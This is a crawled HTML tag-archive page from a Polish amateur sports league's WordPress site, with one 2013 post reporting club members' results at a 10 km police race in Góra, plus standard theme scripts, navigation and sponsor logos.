

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://olaws.zlotoryja.pl/tag/gora/
body_size: 11290
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>Góra | OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://olaws.zlotoryja.pl/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="http://olaws.zlotoryja.pl/wp-content/themes/parament/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego &raquo; Kanał z wpisami" href="http://olaws.zlotoryja.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego &raquo; Kanał z komentarzami" href="http://olaws.zlotoryja.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego &raquo; Kanał z wpisami otagowanymi jako Góra" href="http://olaws.zlotoryja.pl/tag/gora/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/olaws.zlotoryja.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://olaws.zlotoryja.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='NextGEN-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='NextCellent-Framework-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/css/framework-min.css?ver=1.0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='parament-css' href='http://olaws.zlotoryja.pl/wp-content/themes/parament/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="shutter-js-extra">
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/shutter/shutter-reloaded.js?ver=1.3.3" id="shutter-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/js/owl.carousel.min.js?ver=2" id="owl-js"></script>
<link rel="https://api.w.org/" href="http://olaws.zlotoryja.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://olaws.zlotoryja.pl/wp-json/wp/v2/tags/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://olaws.zlotoryja.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<!-- <meta name="NextGEN" version="1.9.35" /> -->
	<style type="text/css">
			#branding {
			overflow: hidden;
			position: relative;
			width: 950px;
			height: 200px;
		}
		#site-title,
		#site-description {
			position: relative;
			margin-left: 50px;
			z-index: 2;
		}
		#site-title {
			margin-top: 60px;
		}
		#site-description {
			display: block;
		}
		#header-image {
			display: block;
			position: absolute;
			top: 0;
			left: 0;
			width: 950px;
			height: 200px;
			z-index: 1;
		}
			#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-270x270.jpg" />
</head>

<body class="archive tag tag-gora tag-24 has-image">

<div id="page-wrap" class="contain">
	<header id="branding" role="banner">
		<h1 id="site-title"><a href="http://olaws.zlotoryja.pl">OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego</a></h1>
					<h2 id="site-description"><a href="http://olaws.zlotoryja.pl">Otwarta Liga Amatorów Wieloboju Sportowego</a></h2>		
					<a id="header-image" href="http://olaws.zlotoryja.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2015/01/baner01.jpg" alt="" /></a>
			</header><!-- #branding -->

	<nav id="menu" role="navigation"><div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-16 current_page_parent"><a href="http://olaws.zlotoryja.pl/aktualnosci/">Aktualności</a></li>
<li class="page_item page-item-20 page_item_has_children"><a href="http://olaws.zlotoryja.pl/olaws/">OLAWS Złotoryja</a>
<ul class='children'>
	<li class="page_item page-item-24"><a href="http://olaws.zlotoryja.pl/olaws/wladze-klubu/">Władze OLAWS Złotoryja</a></li>
	<li class="page_item page-item-26"><a href="http://olaws.zlotoryja.pl/olaws/zawodnicy/">Członkowie OLAWS Złotoryja</a></li>
	<li class="page_item page-item-28"><a href="http://olaws.zlotoryja.pl/olaws/regulamin/">Statut OLAWS Złotoryja</a></li>
	<li class="page_item page-item-1529"><a href="http://olaws.zlotoryja.pl/olaws/deklaracja-czlonkowska/">Deklaracja Członkowska</a></li>
</ul>
</li>
<li class="page_item page-item-18 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/">Liga OLAWS</a>
<ul class='children'>
	<li class="page_item page-item-786"><a href="http://olaws.zlotoryja.pl/liga-olaws/zawodnicy-ligi-olaws/">Zawodnicy Ligi OLAWS</a></li>
	<li class="page_item page-item-62 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/">Wyniki</a>
	<ul class='children'>
		<li class="page_item page-item-6201"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2020-2/">2020</a></li>
		<li class="page_item page-item-4834"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2019-2/">2019</a></li>
		<li class="page_item page-item-58"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2012-2013/">2012 / 2013</a></li>
		<li class="page_item page-item-60"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2011-2012/">2011 / 2012</a></li>
		<li class="page_item page-item-752"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2010-2011/">2010 / 2011</a></li>
		<li class="page_item page-item-754"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2009-2010/">2009 / 2010</a></li>
		<li class="page_item page-item-756"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2008-2009/">2008 / 2009</a></li>
		<li class="page_item page-item-758"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2007-2008/">2007 / 2008</a></li>
		<li class="page_item page-item-760"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2006-2007/">2006 / 2007</a></li>
		<li class="page_item page-item-762"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2005-2006/">2005 / 2006</a></li>
		<li class="page_item page-item-764"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2004-2005/">2004 / 2005</a></li>
		<li class="page_item page-item-766"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2003-2004/">2003 / 2004</a></li>
	</ul>
</li>
	<li class="page_item page-item-56"><a href="http://olaws.zlotoryja.pl/liga-olaws/rekordy/">Rekordy</a></li>
	<li class="page_item page-item-49"><a href="http://olaws.zlotoryja.pl/liga-olaws/klasyfikacja/">Klasyfikacja</a></li>
	<li class="page_item page-item-43"><a href="http://olaws.zlotoryja.pl/liga-olaws/regulamin/">Regulamin</a></li>
	<li class="page_item page-item-45"><a href="http://olaws.zlotoryja.pl/liga-olaws/konkurencje/">Konkurencje</a></li>
	<li class="page_item page-item-47"><a href="http://olaws.zlotoryja.pl/liga-olaws/terminarz/">Terminarz</a></li>
</ul>
</li>
<li class="page_item page-item-32 page_item_has_children"><a href="http://olaws.zlotoryja.pl/rekordy/">Rekordy Biegów Długich</a>
<ul class='children'>
	<li class="page_item page-item-34"><a href="http://olaws.zlotoryja.pl/rekordy/10-km/">10 km</a></li>
	<li class="page_item page-item-37"><a href="http://olaws.zlotoryja.pl/rekordy/21-km-polmaraton/">21,097 km (Półmaraton)</a></li>
	<li class="page_item page-item-39"><a href="http://olaws.zlotoryja.pl/rekordy/42-km-maraton/">42,195 km (Maraton)</a></li>
</ul>
</li>
<li class="page_item page-item-599"><a href="http://olaws.zlotoryja.pl/kontakt/">Kontakt</a></li>
</ul></div>
</nav>
<div id="container" class="contain">

	<div id="main" role="main">
		<header id="introduction" class="contain">
			<hgroup>
			<h1 id="page-title">Góra</h1><h2 id="page-tagline">Wszystkie posty o tagach Góra</h2>			</hgroup>
		</header>

									
<article id="post-259" class="contain post-259 post type-post status-publish format-standard hentry category-10-kilometrow category-zawody-2 tag-gora tag-policjantka">

	<div class="title">
					<h2 class="entry-title"><a href="http://olaws.zlotoryja.pl/2013/09/01/iv-bieg-z-policja/" rel="bookmark">IV Bieg z Policją</a></h2>				<div class="entry-byline">
			<span>Opublikowany przez <a href="http://olaws.zlotoryja.pl/author/kinga/" title="View all posts by olaws">olaws</a> w dniu <a href="http://olaws.zlotoryja.pl/2013/09/01/iv-bieg-z-policja/">1 września 2013</a></span>
					</div>

		<div class="entry-meta">
						Kategoria wpisu: <a href="http://olaws.zlotoryja.pl/category/zawody-2/10-kilometrow/" rel="category tag">10 kilometrów</a>, <a href="http://olaws.zlotoryja.pl/category/zawody-2/" rel="category tag">Zawody</a>.			
						Tagi: <a href="http://olaws.zlotoryja.pl/tag/gora/" rel="tag">Góra</a>, <a href="http://olaws.zlotoryja.pl/tag/policjantka/" rel="tag">policjantka</a>.			
							<span class="comments"><a href="http://olaws.zlotoryja.pl/2013/09/01/iv-bieg-z-policja/#respond">Dodaj komentarz</a></span>
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<div><img decoding="async" class=" wp-image-263 alignleft" alt="IV Bieg z Policją" src="http://olaws.zlotoryja.pl/wp-content/uploads/2014/01/IV-Bieg-z-Policją-300x252.jpg" width="180" height="151" srcset="http://olaws.zlotoryja.pl/wp-content/uploads/2014/01/IV-Bieg-z-Policją-300x252.jpg 300w, http://olaws.zlotoryja.pl/wp-content/uploads/2014/01/IV-Bieg-z-Policją.jpg 571w" sizes="(max-width: 180px) 100vw, 180px" />Natomiast w miejscowości Góra, odbył się IV Bieg z Policją na dystansie 10 km, w którym zaznaczyli swój udział zawodnicy OLAWS Złotoryja, a szczególnie Ania Ficner, która zdobyła Mistrzostwo Polski wśród Policjantek !!!<br />
W biegu wystartowali także: Anna Tomaszewska, Krzysztof Jaśkowski i Rafał Seberger.</div>
<div></div>
	</div>

	
</article>					
		<nav id="posts-nav" class="paged-navigation contain">
			<h1 class="assistive-text">Nawigowanie postami</h1>
			<div class="nav-older"></div>
			<div class="nav-newer"></div>
		</nav>

	</div><!-- end main -->

	<ul id="sidebar" role="complementary">
	<li id="text-2" class="widget widget_text"><h2 class="widget-title">Motto</h2>			<div class="textwidget">"Zwyciężaj bez pychy, przegrywaj bez urazy"</div>
		</li><li id="search-2" class="widget widget_search"><h2 class="widget-title">Szukaj</h2><form role="search" method="get" id="searchform" class="searchform" action="http://olaws.zlotoryja.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></li><li id="text-3" class="widget widget_text"><h2 class="widget-title">Sponsorzy i Partnerzy</h2>			<div class="textwidget"><a href="http://www.baltykgaz.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/logo_baltykgaz.jpg" alt="Olaws" />
</a>
<a href="http://www.rpk.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/03/logorpk.jpg" alt="Olaws" /></a>
<a href="http://www.smzlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/05/logoagat.jpg" alt="Olaws" /></a>
<a href="http://www.reso.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logozp.gif" alt="Olaws" /></a>
<a href="http://www.lozlotoryja.net/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logolo.gif" alt="Olaws" />
</a>
<a href="http://www.rcslubin.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2015/05/rcs.jpg" alt="Olaws" />
</a>
<a href="http://www.olaws.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logogrzybek.jpg" alt="Olaws"/>
</a>
<a href="http://www.wojcieszowianka.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logo-wojcieszowianka-1.jpg" alt="Olaws" />
</a>
<a href="http://www.olaws.zlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logo-miesny-1.jpg" alt="Olaws" />
</a>
</div>
		</li><li id="text-4" class="widget widget_text"><h2 class="widget-title">Patroni Medialni</h2>			<div class="textwidget"><a href="http://www.zlotoryja.info"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logozinfo.jpg" alt="Olaws" />
</a>

<a href="http://www.gazeta.zlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logogzlot.gif" alt="Olaws" /></a>

<a href="http://www.e-piastowska.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logopiast.jpg" alt="Olaws" /></a>

